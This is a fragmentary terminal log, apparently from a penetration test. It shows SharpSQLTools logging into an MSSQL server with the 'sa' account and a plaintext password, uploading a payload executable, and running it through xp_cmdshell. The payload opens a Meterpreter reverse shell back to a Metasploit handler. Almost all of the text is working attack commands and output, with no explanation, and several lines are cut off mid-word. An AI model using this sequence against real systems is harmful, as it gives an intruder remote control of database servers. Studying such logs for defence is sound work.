 meterpreter > b
[-] Unknown com
meterpreter > b
[*] Backgroundi
msf6 exploit(mu
Jobs
====
No active jobs.
msf6 exploit(mu
C:\ice_ling\web-tools\WEB_Pentest\Database_Pentest\SharpSQLTools>SharpSQLTools.exe 192.168.22.133:1433 sa pass123@.com master upload C:\Users\Ice_01ng\Desktop\p
ayload-8080.exe C:\Users\Public\payload.exe
[*] Database connection is successful!
[*] Uploading 'C:\Users\Ice_01ng\Desktop\payload-8080.exe' to 'C:\Users\Public\payload.exe'...
[+] C:\Users\Public\payload.exe_1.config_txt Upload completed
[+] copy /b C:\Users\Public\payload.exe_x.config_txt C:\Users\Public\payload.exe
[+] del C:\Users\Public\*.config_txt
[*] 'C:\Users\Ice_01ng\Desktop\payload-8080.exe' Upload completed
C:\ice_ling\web-tools\WEB_Pentest\Database_Pentest\SharpSQLTools>SharpSQLTools.exe 192.168.22.133:1433 sa pass123@.com master
[*] Database connection is successful!
SQL> xp_cmdshell C:\Users\Public\payload.exe
SQL> xp_cmdshell C:\Users\Public\payload.exe
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.184.150:8080
msf6 exploit(multi/handler) > [*] Sending stage (200774 bytes) to 192.168.184.180
[*] Meterpreter session 5 opened (192.168.184.150:8080 -> 192.168.184.180:49507) at 2023-08-23 10:52:15 -0400